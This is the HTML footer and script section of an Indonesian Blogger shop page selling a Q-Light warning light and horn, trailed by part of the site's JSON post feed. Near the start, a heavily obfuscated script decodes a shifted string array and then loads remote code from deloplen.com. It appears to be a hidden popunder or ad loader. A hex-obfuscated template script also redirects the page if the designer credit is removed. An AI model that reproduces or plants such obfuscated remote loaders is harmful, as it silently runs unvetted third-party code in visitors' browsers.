vs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6xrfYQwFz4nzMiUnUQXv2NO58Crg:1768882287889';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2021/12/ready%20sstock%20warning%20light%20and%20electronic%20hornmq-light%20s125d-lr-wsssss.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2021/12/ready%20sstock%20warning%20light%20and%20electronic%20hornmq-light%20s125d-lr-wsssss.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2021/12/ready%20sstock%20warning%20light%20and%20electronic%20hornmq-light%20s125d-lr-wsssss.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/9206212419979151552/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '9206212419979151552', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjU9PjM38v2FBB22bL948rXGbT1sahGV1leHjkPfD7tiyvV42cnpT-iPsH8UBD1i6khz2p7D3CFZFxlkjrAd0WB02r_JobMJaao3usjA__CgR5N5kfQhdj0CtQdCjCBwSrirGuQFwCQy5gehVTl4fydNM88VlXq5B6SOYeUMr3yElFf3I_7UDOjYW67ag\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjU9PjM38v2FBB22bL948rXGbT1sahGV1leHjkPfD7tiyvV42cnpT-iPsH8UBD1i6khz2p7D3CFZFxlkjrAd0WB02r_JobMJaao3usjA__CgR5N5kfQhdj0CtQdCjCBwSrirGuQFwCQy5gehVTl4fydNM88VlXq5B6SOYeUMr3yElFf3I_7UDOjYW67ag', 'pageName': 'Ready Stock Warning Light and Electronic Horn Q-Light S125D-LR-WS-220V-A', 'pageTitle': 'KARYA NUSATAMA: Ready Stock Warning Light and Electronic Horn Q-Light S125D-LR-WS-220V-A'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ready Stock Warning Light and Electronic Horn Q-Light S125D-LR-WS-220V-A', 'description': 'Hubungi Toko Ready Stock Warning Light and Electronic Horn Q-Light S125D-LR-WS-220V-A Untuk pemesanan anda bisa menghubungi sales marketing ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjU9PjM38v2FBB22bL948rXGbT1sahGV1leHjkPfD7tiyvV42cnpT-iPsH8UBD1i6khz2p7D3CFZFxlkjrAd0WB02r_JobMJaao3usjA__CgR5N5kfQhdj0CtQdCjCBwSrirGuQFwCQy5gehVTl4fydNM88VlXq5B6SOYeUMr3yElFf3I_7UDOjYW67ag', 'url': 'https://www.karyanusatama.co.id/2021/12/ready%20sstock%20warning%20light%20and%20electronic%20hornmq-light%20s125d-lr-wsssss.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9206212419979151552}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Sirine%20Q-Light?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 32035
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-19T17:08:25.410-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Mini Sirine"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Sirine+Q-Light?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Sirine%20Q-Light"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Sirine+Q-Light\/-\/Sirine+Q-Light?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","ur